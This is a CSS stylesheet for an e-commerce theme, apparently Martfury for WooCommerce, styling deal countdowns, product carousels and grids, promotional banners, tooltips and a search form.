.mf-product-deals-day ul.products li.product .sold-by-meta a {
  color: #000;
}

.mf-product-deals-day ul.products li.product .sold-by-meta a:hover {
  color: var(--mf-primary-color);
}

.mf-product-deals-day ul.products li.product .mf-rating {
  margin-top: 3px;
}

.mf-product-deals-day ul.products li.product .deal-progress {
  margin-top: 15px;
}

.mf-product-deals-day ul.products li.product .deal-progress .progress-bar,
.mf-product-deals-day ul.products li.product .deal-progress .progress-value {
  height: 11px;
}

.mf-product-deals-day ul.products li.product .deal-progress .progress-text {
  margin-bottom: 0;
  color: #000;
  margin-top: 5px;
}

.mf-product-deals-day ul.products li.product a.button {
  width: 100%;
  padding: 0 15px;
}

.mf-product-deals-day ul.products li.product a.button.loading::after {
  top: 18px;
}

.mf-product-deals-day ul.products li.product a.button .p-icon {
  display: none;
}

.mf-product-deals-day ul.products li.product .mf-product-thumbnail {
  margin-bottom: 20px;
}

.mf-product-deals-day .slick-arrow {
  top: 40%;
}

.mf-product-deals-day .header-content {
  display: flex;
  align-items: center;
}

.mf-product-deals-day .header-content .cat-title {
  font-weight: 400;
  margin-right: 70px;
}

.mf-product-deals-day .header-content h2 {
  font-size: 24px;
}

.mf-product-deals-day .header-countdown {
  display: flex;
  align-items: center;
  background-color: #f14705;
  padding: 7px 5px 7px 11px;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  border-radius: 3px;
  line-height: 1;
}

.mf-product-deals-day .header-countdown .martfury-countdown {
  padding-left: 10px;
}

.mf-product-deals-day .header-countdown .martfury-countdown .days,
.mf-product-deals-day .header-countdown .martfury-countdown .divider,
.mf-product-deals-day .header-countdown .martfury-countdown .text {
  display: none;
}

.mf-product-deals-day .header-countdown .martfury-countdown .digits {
  padding: 0 8px;
  position: relative;
  display: inline-block;
}

.mf-product-deals-day .header-countdown .martfury-countdown .digits:after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: -3px;
  content: ':';
  color: #fff;
  font-size: 18px;
  font-weight: 600;
}

.mf-product-deals-day .header-countdown .martfury-countdown .seconds .digits {
  min-width: 40px;
  padding-right: 0;
}

.mf-product-deals-day  .header-countdown  .martfury-countdown  .seconds  .digits:after {
  display: none;
}

.mf-product-deals-day .header-link a {
  color: #000;
  border-bottom: 1px solid #000;
  line-height: 1;
  display: inline-block;
}

.mf-product-deals-day .header-link a:hover {
  border-bottom-color: var(--mf-border-primary-color);
  color: var(--mf-primary-color);
}

.mf-product-deals-day.hide-ends-in-text .header-countdown {
  padding-left: 5px;
}

.mf-product-deals-day.hide-ends-in-text .header-countdown .ends-text {
  display: none;
}

.mf-product-deals-day.type-grid ul.products li.product {
  margin-bottom: 30px;
}

.mf-product-deals-day.type-grid .numeric-navigation {
  text-align: center;
  margin-top: 40px;
}

.mf-product-deals-day ul.slick-dots {
  margin-top: 42px;
}

.mf-product-deals-day ul.slick-dots li button {
  background-color: #cccccc;
  border: none;
}

.mf-product-deals-day ul.slick-dots li.slick-active button {
  background-color: var(--mf-background-primary-color);
}

.mf-product-deals-day.style-1 .slick-dots {
  display: none !important;
}

.mf-product-deals-day.style-2 {
  background-color: #fff;
}

.mf-product-deals-day.style-2 .cat-header {
  padding-top: 13px;
  padding-left: 20px;
  padding-right: 20px;
}

.mf-product-deals-day.style-2 .products-content {
  padding: 0 20px 20px;
}

.mf-product-deals-day.style-2 .slick-arrow {
  display: none !important;
}

.mf-product-deals-day.product-type-week
  .header-countdown
  .martfury-countdown
  .days,
.mf-product-deals-day.product-type-month
  .header-countdown
  .martfury-countdown
  .days {
  display: inline-block;
}

.mf-product-loop-hover-3
  .mf-product-deals-day
  ul.products
  li.product
  .added_to_cart {
  display: none;
}

.mf-product-recently-viewed .numeric-navigation {
  text-align: center;
  margin-top: 40px;
}

.martfury-coming-soon .timer {
  display: inline-block;
  text-transform: capitalize;
  padding: 0 25px;
  text-align: center;
  min-width: 100px;
}

.martfury-coming-soon .timer .digits {
  display: block;
  font-size: 48px;
  color: #000;
  line-height: 1;
}

.martfury-coming-soon .divider {
  display: none;
}

.mf-product-deals-carousel {
  padding: 13px 30px 30px;
  border: 2px solid var(--mf-border-primary-color);
}

.mf-product-deals-carousel .cat-header {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 35px;
  padding-bottom: 13px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.mf-product-deals-carousel .cat-header .slick-arrows {
  margin-top: 5px;
}

.mf-product-deals-carousel .cat-header .slick-arrow {
  position: static;
  font-size: 18px;
  padding-left: 13px;
}

.mf-product-deals-carousel .cat-header .slick-arrow:hover {
  color: #000;
}

.mf-product-deals-carousel .cat-header h2 {
  font-size: 20px;
}

.mf-product-deals-carousel .cat-title {
  margin: 0;
  line-height: 1;
  font-weight: 600;
}

.mf-product-deals-carousel ul.products li {
  margin-bottom: 0;
}

.mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery {
  width: 55%;
  padding-bottom: 0;
}

.mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-nav
  li {
  max-width: 55px;
}

.mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-nav
  .slick-arrow {
  max-width: 53px;
}

.mf-product-deals-carousel.woocommerce .product .entry-summary {
  width: 45%;
}

.mf-product-deals-carousel.woocommerce .product .product-image-ms {
  display: none;
}

.mf-product-deals-carousel.woocommerce .product .flex-viewport {
  height: auto !important;
}

.mf-product-deals-carousel.woocommerce .product .ribbons .ribbon.sale-text {
  height: auto;
  line-height: 1;
  border-radius: 50%;
  padding: 10px;
  min-height: 80px;
  min-width: 80px;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  font-size: 16px;
  font-weight: 400;
}

.mf-product-deals-carousel.woocommerce
  .product
  .ribbons
  .ribbon.sale-text
  .sep {
  display: block;
  font-weight: 400;
  font-size: 14px;
}

.mf-product-deals-carousel.hide-progress-bar .tawc-deal .deal-sold {
  display: none;
}

.mf-product-deals-carousel.hide-navigation .slick-arrows {
  display: none;
}

.mf-product-deals-carousel .product {
  margin-right: 30px;
  display: none;
}

.mf-product-deals-carousel .product:first-child,
.mf-product-deals-carousel .product.slick-slide {
  display: block;
}

.mf-product-deals-carousel .product:after {
  clear: both;
  content: '';
  display: block;
}

.mf-product-deals-carousel .product .entry-summary .product-cat {
  font-size: 12px;
  color: #000;
  text-transform: uppercase;
  margin-bottom: 7px;
  display: inline-block;
}

.mf-product-deals-carousel .product .entry-summary .product-cat:hover {
  color: #0066cc;
}

.mf-product-deals-carousel .product .entry-summary .product-title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 14px;
}

.mf-product-deals-carousel .product .entry-summary .product-title a {
  color: #000;
}

.mf-product-deals-carousel .product .entry-summary .product-title a:hover {
  color: var(--mf-primary-color);
}

.mf-product-deals-carousel .product .entry-summary .price {
  margin-bottom: 10px;
}

.mf-product-deals-carousel .product .entry-summary .price del {
  font-size: 18px;
  color: #999;
  padding-left: 20px;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .price
  .woocommerce-Price-amount {
  padding-right: 0;
}

.mf-product-deals-carousel .product .entry-summary .price .sale {
  display: none;
}

.mf-product-deals-carousel .product .entry-summary .woocommerce-product-rating {
  margin-bottom: 5px;
  display: flex;
  align-items: center;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .woocommerce-product-rating
  .star-rating {
  margin-top: 0;
  margin-bottom: 0;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .woocommerce-product-rating
  .woocommerce-review-link {
  color: #666;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .woocommerce-product-rating
  .woocommerce-review-link
  .character {
  display: none;
}

.mf-product-deals-carousel .product .entry-summary .tawc-deal {
  margin-bottom: 0;
  margin-top: 20px;
  padding: 20px 0 0;
  background-color: transparent;
  border-top: 1px solid #e1e1e1;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date {
  display: block;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-text {
  width: 100%;
  font-size: 14px;
  text-transform: none;
  font-weight: 400;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding-right: 1px;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .timer {
  padding: 0 5px;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .days {
  padding-left: 0;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .digits:after {
  display: none;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .seconds {
  padding-right: 0;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .divider {
  display: block;
  color: #999;
  font-size: 24px;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-sold
  .deal-sold-text {
  display: none;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-sold
  .deal-progress,
.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-sold
  .deal-text {
  width: 100%;
  padding-left: 0;
}

.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-sold
  .progress-bar,
.mf-product-deals-carousel
  .product
  .entry-summary
  .tawc-deal
  .deal-sold
  .progress-value {
  height: 17px;
}

.mf-products-list-carousel .cat-header {
  padding-bottom: 15px;
}

.mf-products-list-carousel .cat-header h2,
.mf-products-list-carousel .cat-header h3 {
  font-size: 20px;
}

.mf-products-list-carousel .products ul,
.mf-products-list-carousel ul.products {
  margin-bottom: 0;
}

.mf-products-list-carousel .products ul li.product,
.mf-products-list-carousel ul.products li.product {
  margin-bottom: 0;
}

.mf-products-list-carousel
  .products
  ul
  li.product.product:last-child
  .product-item,
.mf-products-list-carousel
  ul.products
  li.product.product:last-child
  .product-item {
  margin-bottom: 15px;
}

.mf-products-list-carousel .product-item {
  display: flex;
  align-items: flex-start;
  margin-bottom: 29px;
}

.mf-products-list-carousel .product-item .product-thumbnail {
  width: 70px;
}

.mf-products-list-carousel .product-item .product-thumbnail img {
  height: auto;
}

.mf-products-list-carousel .product-item .product-inners {
  width: calc(100% - 70px);
  margin-left: 13px;
}

.mf-products-list-carousel .product-item .product-inners h2 {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1.6;
}

.mf-products-list-carousel
  .product-item
  .product-inners
  .woocommerce-Price-amount {
  color: #000;
}

.mf-products-list-carousel .product-item .product-inners ins {
  padding-right: 10px;
  text-decoration: none;
}

.mf-products-list-carousel
  .product-item
  .product-inners
  ins
  .woocommerce-Price-amount {
  color: #ff3300;
}

.mf-products-list-carousel
  .product-item
  .product-inners
  del
  .woocommerce-Price-amount {
  color: #999;
  font-size: 12px;
}

.mf-products-list-carousel ul.slick-dots {
  margin-bottom: 0;
  display: block !important;
}

.mf-products-list-carousel ul.slick-dots li {
  margin-bottom: 0;
}

.mf-products-list-carousel ul.slick-dots li button {
  background-color: #dbdbdb;
  border-color: #dbdbdb;
  width: 8px;
  height: 8px;
}

.mf-products-list-carousel ul.slick-dots li.slick-active button {
  border-color: var(--mf-border-primary-color);
  background-color: var(--mf-background-primary-color);
}

.mf-products-list-carousel.has-border {
  border: 1px solid #d9d9d9;
  padding: 15px 20px 20px 20px;
}

.mf-product-deals-grid .cat-header {
  background-color: var(--mf-background-primary-color);
  padding: 20px 10px;
  text-align: center;
}

.mf-product-deals-grid .cat-header .cat-title {
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  margin: 0;
  color: var(--mf-background-primary-text-color);
}

.mf-product-deals-grid ul.products {
  border: 2px solid var(--mf-border-primary-color);
  border-top: none;
  padding: 30px 20px;
}

.mf-banners-grid {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -16px;
}

.mf-banners-grid .l-banners {
  width: 59%;
  border: 1px solid #d9d9d9;
  border-top: none;
  overflow: hidden;
}

.mf-banners-grid .l-banners .banner-item {
  border-top: 1px solid #d9d9d9;
}

.mf-banners-grid .r-banners {
  width: 41%;
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #d9d9d9;
}

.mf-banners-grid .r-banners .item-small {
  width: 50%;
  border-top: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
}

.mf-banners-grid .r-banners .item-normal {
  width: 100%;
  border-top: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
}

.mf-banners-grid-2 {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -16px;
}

.mf-banners-grid-2 .l-banners {
  width: 100%;
  border: 1px solid #d9d9d9;
  border-top: none;
  overflow: hidden;
}

.mf-banners-grid-2 .l-banners .banner-item {
  border-top: 1px solid #d9d9d9;
}

.mf-banners-grid-2 .r-banners {
  width: 100%;
  display: flex;
  border-bottom: 1px solid #d9d9d9;
}

.mf-banners-grid-2 .r-banners .item-small {
  border-right: 1px solid #d9d9d9;
}

.mf-banners-grid-2 .r-banners .item-medium {
  border-left: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
}

.martfury-tooltip {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #111;
  color: #fff;
  border: none;
  padding: 0;
  opacity: 1;
  position: absolute;
  z-index: 10;
}

.martfury-tooltip.qv-tooltip {
  z-index: 999999;
}

.martfury-tooltip.ui-tooltip {
  border: none;
  background: #111;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0;
  box-shadow: none;
}

.martfury-tooltip .ui-tooltip-content {
  font-size: 13px;
  position: relative;
  padding: 4px 10px;
}

.martfury-tooltip .ui-tooltip-content::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 50%;
  margin-left: -4px;
  border-style: solid;
  display: block;
  width: 0;
  border-color: #111 transparent;
  border-width: 4px 4px 0;
}

.mf-banner-small {
  position: relative;
}

.mf-banner-small .b-image {
  text-align: right;
}

.mf-banner-small .banner-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  overflow: hidden;
}

.mf-banner-small .banner-content > h2 {
  font-size: 24px;
}

.mf-banner-small .banner-content .box-title {
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1;
}

.mf-banner-small .banner-content .desc {
  margin-bottom: 0;
  font-size: 12px;
}

.mf-banner-small.has-img .banner-content {
  position: absolute;
  margin: 25px 30px 25px;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.mf-banner-small .box-price {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: 0;
  right: 0;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  overflow: hidden;
  background-color: #f14705;
  color: #fff;
  text-align: center;
  line-height: 1;
}

.mf-banner-small .box-price .s-price {
  font-size: 18px;
  font-weight: 600;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
  line-height: 1;
  display: block;
}

.mf-banner-small .box-price .s-price span {
  font-size: 12px;
  display: block;
}

.mf-banner-small .link {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 10;
  text-indent: -9999px;
}

.mf-banner-small.text-right {
  text-align: right;
}

.mf-banner-small.has-border {
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.mf-banner-small.position-price-2 .box-price {
  top: 15px;
  left: 46%;
  transform: translateX(-50%);
}

.mf-banner-small.position-price-3 .box-price {
  top: 37%;
  left: 53%;
}

.mf-banner-small.has-bg-img .banner-content {
  position: relative;
  margin: 0;
  padding: 15px;
}

.mf-banner-small.has-bg-img .featured-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: left top;
}

.mf-banner-small.has-bg-img .link-all {
  color: #666666;
  font-weight: 600;
}

.mf-banner-large {
  position: relative;
}

.mf-banner-large .link-all {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.mf-banner-large .col-banner-content {
  padding: 15px 0;
}

.mf-banner-large .banner-row {
  display: flex;
  align-items: center;
}

.mf-banner-large .banner-row:after,
.mf-banner-large .banner-row:before {
  display: none;
}

.mf-banner-large .banner-content {
  margin-left: -15px;
}

.mf-banner-large .banner-content > h2 {
  font-size: 36px;
}

.mf-banner-large .banner-content .box-title {
  font-weight: 300;
  line-height: 1;
  margin: 0 0 18px;
}

.mf-banner-large .banner-content .desc {
  color: #999;
  margin-bottom: 0;
}

.mf-banner-large .banner-content .r-price {
  color: #ff3300;
}

.mf-banner-large .banner-price {
  padding: 15px 0 15px 20px;
}

.mf-banner-large .banner-price .sale-price {
  color: #999;
  font-size: 16px;
  text-decoration: line-through;
  display: block;
  line-height: 1;
}

.mf-banner-large .banner-price .s-price {
  font-size: 30px;
  display: block;
  color: #669900;
}

.mf-banner-large .banner-price .link {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 35px;
  line-height: 35px;
  padding: 0 17px;
  display: inline-block;
  border-radius: 4px;
  margin-top: 20px;
  white-space: normal;
}

.mf-banner-large .banner-price .link.no-content {
  display: none;
}

.mf-banner-large .banner-image {
  padding-left: 50px;
}

.mf-banner-large.has-border {
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.mf-banner-large.layout-2,
.mf-banner-large.layout-3 {
  position: relative;
  padding: 43px 0 37px;
}

.mf-banner-large.layout-2 .featured-image,
.mf-banner-large.layout-3 .featured-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
}

.mf-banner-large.layout-2 .banner-content .box-title,
.mf-banner-large.layout-3 .banner-content .box-title {
  font-size: 30px;
  font-weight: 300;
  line-height: 1.2;
}

.mf-banner-large.layout-2 .banner-content .box-title strong,
.mf-banner-large.layout-3 .banner-content .box-title strong {
  font-weight: 600;
}

.mf-banner-large.layout-2 .banner-price,
.mf-banner-large.layout-3 .banner-price {
  padding-left: 30px;
}

.mf-banner-large.layout-2 .col-banner-image,
.mf-banner-large.layout-3 .col-banner-image {
  display: none;
}

.mf-banner-large.layout-3 {
  padding: 43px 55px;
  display: flex;
}

.mf-banner-large.layout-3 .banner-row {
  display: block;
  margin: 0;
}

.mf-banner-large.layout-3 .banner-content,
.mf-banner-large.layout-3 .banner-price {
  margin: 0;
  padding: 0;
}

.mf-banner-large.layout-3 .desc {
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
  font-weight: 600;
  margin-bottom: 5px;
}

.mf-banner-large.layout-3 .banner-price .s-price {
  line-height: 1;
}

.mf-banner-large.layout-3 .banner-price .link {
  margin-top: 30px;
}

.mf-banner-large.layout-3 .col-banner-price,
.mf-banner-large.layout-3 .col-banner-content {
  width: 90%;
  margin-left: 0;
  padding: 0;
}

.mf-banner-medium {
  position: relative;
}

.mf-banner-medium .banner-content {
  padding: 25px 20px 22px;
  position: relative;
}

.mf-banner-medium .banner-content .s-content > h2 {
  font-size: 26px;
}

.mf-banner-medium .banner-content .subtitle {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  margin-bottom: 20px;
  display: block;
  line-height: 1;
}

.mf-banner-medium .banner-content .title {
  font-weight: 300;
  line-height: 1;
  margin: 0 0 10px;
}

.mf-banner-medium .banner-content .title strong {
  font-weight: 600;
}

.mf-banner-medium .banner-content .desc {
  font-size: 16px;
  margin-bottom: 0;
}

.mf-banner-medium .banner-content .desc strong {
  font-weight: 600;
}

.mf-banner-medium .banner-content .desc .sale {
  font-size: 14px;
  color: #666666;
  padding-left: 5px;
  text-decoration: line-through;
}

.mf-banner-medium .banner-content .r-price {
  color: #ff3300;
}

.mf-banner-medium .banner-content .price {
  color: #669900;
}

.mf-banner-medium .link-all {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.mf-banner-medium.layout-1 {
  text-align: center;
  color: #000;
}

.mf-banner-medium .link.no-content {
  display: none;
}

.mf-banner-medium.layout-2,
.mf-banner-medium.layout-3,
.mf-banner-medium.layout-4,
.mf-banner-medium.layout-5 {
  position: relative;
}

.mf-banner-medium.layout-2 .banner-content,
.mf-banner-medium.layout-3 .banner-content,
.mf-banner-medium.layout-4 .banner-content,
.mf-banner-medium.layout-5 .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 25px 30px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.mf-banner-medium.layout-2 .banner-content .link,
.mf-banner-medium.layout-3 .banner-content .link,
.mf-banner-medium.layout-4 .banner-content .link,
.mf-banner-medium.layout-5 .banner-content .link {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 35px;
  line-height: 35px;
  padding: 0 17px;
  display: inline-block;
  border-radius: 4px;
  white-space: normal;
  margin-top: 10px;
}

.mf-banner-medium.layout-2 .banner-content .link.no-content,
.mf-banner-medium.layout-3 .banner-content .link.no-content,
.mf-banner-medium.layout-4 .banner-content .link.no-content,
.mf-banner-medium.layout-5 .banner-content .link.no-content {
  display: none;
}

.mf-banner-medium.layout-2 .banner-content .title,
.mf-banner-medium.layout-3 .banner-content .title,
.mf-banner-medium.layout-4 .banner-content .title,
.mf-banner-medium.layout-5 .banner-content .title {
  line-height: 1.2;
  margin-bottom: 8px;
  font-size: 24px;
}

.mf-banner-medium.layout-3 .banner-content {
  padding: 20px;
}

.mf-banner-medium.layout-3 .banner-content .title {
  line-height: 1;
  font-size: 22px;
}

.mf-banner-medium.layout-3 .banner-content .s-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}

.mf-banner-medium.layout-3 .banner-content .desc {
  font-size: 12px;
  line-height: 1.1;
}

.mf-banner-medium.layout-3 .banner-content .desc .price {
  font-size: 18px;
  font-weight: 600;
}

.mf-banner-medium.layout-4 .banner-content {
  padding: 20px;
}

.mf-banner-medium.layout-4 .banner-content .desc {
  font-size: 22px;
  font-weight: 400;
  line-height: 1;
  color: #000;
}

.mf-banner-medium.layout-4 .banner-content .subtitle {
  font-size: 12px;
  color: #0066cc;
  margin-bottom: 8px;
  text-transform: uppercase;
  line-height: 1;
  font-weight: 400;
}

.mf-banner-medium.layout-4 .banner-content .s-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}

.mf-banner-medium.layout-4 .banner-content .subdesc {
  font-size: 12px;
  color: #666;
}

.mf-banner-medium.layout-4 .banner-content .subdesc strong {
  font-size: 14px;
  font-weight: 500;
}

.mf-banner-medium.layout-5 .banner-content {
  padding-top: 30px;
}

.mf-banner-medium.layout-5 .banner-content .title {
  line-height: 1.1;
  margin-bottom: 15px;
  font-size: 30px;
}

.mf-banner-medium.layout-5 .banner-content .desc {
  line-height: 1.4;
}

.mf-banner-medium.layout-5 .banner-content .desc strong {
  color: #000;
}

.mf-banner-medium.layout-5 .banner-content .desc .price {
  font-size: 24px;
  color: #67981a;
}

.mf-banner-medium.layout-5 .banner-content .desc .r-price {
  color: #ff3300;
}

.mf-banner-medium.has-border {
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.mf-banner-medium.has-bg-img .banner-content {
  position: relative;
  margin: 0;
  padding: 18px 15px 16px;
  z-index: 10;
}

.mf-banner-medium.has-bg-img .featured-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: left top;
}

.mf-products-grid .cat-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 15px;
  margin-bottom: 30px;
  flex-wrap: wrap;
}

.mf-products-grid .cat-header .cat-title {
  line-height: 1;
  margin: 0;
  font-weight: 600;
}

.mf-products-grid .cat-header .cat-title a {
  color: #000;
}

.mf-products-grid .cat-header h2,
.mf-products-grid .cat-header h3 {
  font-size: 20px;
}

.mf-products-grid .cat-header .tabs-header-nav {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.mf-products-grid .cat-header .tabs-nav {
  margin: 0 -15px;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.mf-products-grid .cat-header .tabs-nav li {
  padding: 0 15px;
  margin-bottom: 0;
}

.mf-products-grid .cat-header .tabs-nav li a {
  color: #666666;
}

.mf-products-grid .cat-header .tabs-nav li a:hover,
.mf-products-grid .cat-header .tabs-nav li a.active {
  color: var(--mf-primary-color);
}

.mf-products-grid .cat-header .link {
  padding-left: 15px;
  color: #666666;
}

.mf-products-grid .cat-header .link:hover {
  color: var(--mf-primary-color);
}

.mf-products .cat-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e1e1e1;
  margin: 0;
  padding-bottom: 13px;
  margin-bottom: 30px;
}

.mf-products .cat-header h2 {
  font-size: 24px;
}

.mf-products .cat-header .cat-title {
  font-weight: 600;
  margin: 0;
}

.mf-products .cat-header .cat-title a {
  color: #000;
}

.mf-products .cat-header .cat-title a:hover {
  color: var(--mf-primary-color);
}

.mf-products .cat-header .extra-links {
  padding: 0;
  margin: 0 -15px;
}

.mf-products .cat-header .extra-links li {
  display: inline-block;
  margin-bottom: 0;
  padding: 0 15px;
}

.mf-products .cat-header .extra-links li a {
  color: #666;
}

.mf-products .cat-header .extra-links li a:hover {
  color: var(--mf-primary-color);
}

.mf-products.header-2 .cat-header {
  padding: 16px 20px;
  background-color: #f4f4f4;
  border-bottom-color: #e3e3e3;
}

.mf-products.header-2 .cat-header .cat-title {
  font-size: 20px;
  font-weight: 600;
  margin: 0;
  line-height: 1;
}

.mf-products-list .cat-header {
  margin-bottom: 55px;
}

.mf-products-list ul.products {
  margin: 0 -15px;
}

.mf-products-list ul.products li.product {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 40px;
}

.mf-products-list ul.products li.product .product-inner {
  padding: 0;
  margin: 0;
  display: flex;
  border: none;
}

.mf-products-list
  ul.products
  li.product
  .product-inner
  .mf-product-details-hover,
.mf-products-list ul.products li.product .product-inner .footer-button {
  display: none !important;
}

.mf-products-list ul.products li.product .mf-vendor-name {
  display: none;
}

.mf-products-list ul.products li.product .ribbons {
  display: none;
}

.mf-products-list ul.products li.product .mf-product-thumbnail {
  margin-bottom: 0;
  width: 100px;
}

.mf-products-list ul.products li.product .mf-product-details {
  padding-left: 20px;
  width: calc(100% - 100px);
}

.martfury-container {
  width: 1650px;
  margin: 0 auto;
}

.martfury-container .martfury-container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}

.mf-recently-products.rv-full-width > .rv-container {
  width: 1648px;
  margin: 0 auto;
}

.aws-container .aws-search-form {
  height: 42px;
}

.aws-container .aws-search-form .aws-main-filter {
  background-color: #fff;
  border-color: #ccc;
  padding-right: 18px;
  padding-left: 18px;
  color: #000;
  white-space: nowrap;
  border-radius: 0 5px 5px 0 !important;
  max-width: inherit;
  font-size: 14px;
}

.aws-container .aws-search-form .aws-main-filter:hover,
.aws-container .aws-search-form .aws-main-filter:active {
  background-color: #fff;
}

.aws-container .aws-search-form .aws-main-filter .aws-main-filter__current {
  padding-right: 20px;
}

.aws-container
  .aws-search-form
  .aws-main-filter
  .aws-main-filter__current:after {
  content: '\e93a';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 10px;
  color: #000;
  position: absolute;
  top: 13px;
  right: 0;
  background: none;
}

.aws-container
  .aws-search-form
  .aws-main-filter:active
  .aws-main-filter__current {
  top: 0;
}

.aws-container .aws-search-form .aws-search-field {
  border-color: #ccc;
  font-size: 14px;
  color: #000;
  border-right-width: 0;
  border-radius: 5px 0 0 5px !important;
}

.aws-container .aws-search-form .aws-search-btn {
  border: none;
  background-color: var(--mf-background-primary-color);
  width: 85px;
  align-items: center;
}

.aws-container .aws-search-form .aws-search-btn .aws-search-btn_icon {
  color: var(--mf-background-primary-text-color);
}

.aws-container .aws-search-form .aws-search-btn:hover {
  background-color: var(--mf-background-primary-color);
}

.aws-container .aws-search-form .aws-wrapper .aws-loader {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  font-weight: 400;
  margin-top: -5px;
  text-indent: 0;
}

.aws-container[data-buttons-order='2'] .aws-search-form .aws-main-filter {
  border-radius: 0 !important;
}

.aws-container[data-buttons-order='2'] .aws-search-form .aws-search-btn {
  border-radius: 0 5px 5px 0 !important;
}

.aws-container[data-buttons-order='3'] .aws-search-form .aws-main-filter {
  border-radius: 5px 0 0 5px !important;
}

.aws-container[data-buttons-order='3'] .aws-search-form .aws-search-field {
  border-right-width: 1px;
  border-radius: 0 5px 5px 0 !important;
}

.aws-container[data-buttons-order='4'] .aws-search-form .aws-main-filter {
  border-radius: 0 !important;
}

.aws-container[data-buttons-order='4'] .aws-search-form .aws-search-field {
  border-right-width: 1px;
  border-radius: 0 5px 5px 0 !important;
}

